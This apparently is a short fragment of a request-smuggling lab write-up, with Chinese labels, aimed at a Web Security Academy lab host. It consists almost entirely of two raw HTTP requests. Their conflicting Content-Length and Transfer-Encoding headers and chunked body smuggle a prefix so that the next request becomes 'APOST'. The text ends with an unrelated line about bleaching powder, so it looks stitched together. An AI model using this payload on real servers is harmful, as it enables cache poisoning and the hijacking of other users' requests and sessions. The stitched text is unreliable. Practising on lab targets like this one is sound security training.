 正常请求
POST /resources/images/logoAcademy.svg
HTTP/1.1
Host: acef1f501fde8909808a22fd009c0058.web-
security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-
US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://acef1f501fde8909808a22fd009c0058.web-
security-academy.net/
Cookie:
session=BFBVdjV01CCCEifJtJpdtM1kBsWpRT0S
DNT: 1
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-
urlencoded
Content-Length: 6
Transfer-Encoding:chunked
0
A
缓存请求：
APOST /resources/images/logoAcademy.svg
HTTP/1.1
Host: acef1f501fde8909808a22fd009c0058.web-
security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-
US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://acef1f501fde8909808a22fd009c0058.web-
security-academy.net/
Cookie:
session=BFBVdjV01CCCEifJtJpdtM1kBsWpRT0S
DNT: 1
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-
urlencoded
Content-Length: 6
Transfer-Encoding:chunked
0
A
Safe bleaching powder